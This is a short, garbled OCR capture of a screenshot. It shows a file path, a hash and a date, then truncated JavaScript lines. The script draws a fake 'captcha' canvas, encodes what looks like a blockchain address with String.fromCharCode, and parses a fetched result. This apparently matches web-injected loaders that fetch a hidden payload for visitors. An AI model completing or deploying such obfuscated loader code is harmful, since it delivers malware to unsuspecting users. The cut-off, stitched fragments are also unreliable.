
📊 File Hash: 887095a6201d7e15604dd3c08a6
Last update:
2026-02-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13